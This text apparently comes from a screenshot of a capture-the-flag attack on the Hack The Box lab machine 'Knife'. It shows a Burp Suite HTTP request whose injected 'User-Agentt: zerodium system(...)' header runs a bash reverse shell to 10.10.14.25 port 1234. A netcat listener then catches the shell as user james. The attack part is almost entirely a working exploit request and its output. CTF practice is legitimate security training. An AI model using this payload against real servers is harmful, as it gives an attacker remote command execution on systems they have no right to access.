 1 × ...
Send Cancel < > Target: http://10.10.10.242
Request Response
Pretty Raw \n Actions
INSPECTOR
1 GET / HTTP/1.1
2 Host: 10.10.10.242
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/88.0.4324.150
Safari/537.36
6 User-Agentt: zerodium system('bash -c "bash -i >& /dev/tcp/10.10.14.25/1234 0>&1"');
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exch
ange;v=b3;q=0.9
8 Accept-Encoding: gzip, deflate
9 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
10 Connection: close
11
12
nc /home/kali/CTF/HTB_and_P.testerLab/HTB/Easy/Linux/Web/1.Knife
File Actions Edit View Help
nc /home/kali/CTF/HTB_and_P.testerLab/HTB/Easy/Linux/Web/1.Knife × note ×
kali@reveng ~/C/H/H/E/L/W/1.Knife (main)> nc -nlvp 1234
listening on [any] 1234 ...
connect to [10.10.14.25] from (UNKNOWN) [10.10.10.242] 36946
bash: cannot set terminal process group (1036): Inappropriate ioctl for device
bash: no job control in this shell
james@knife:/$
Search...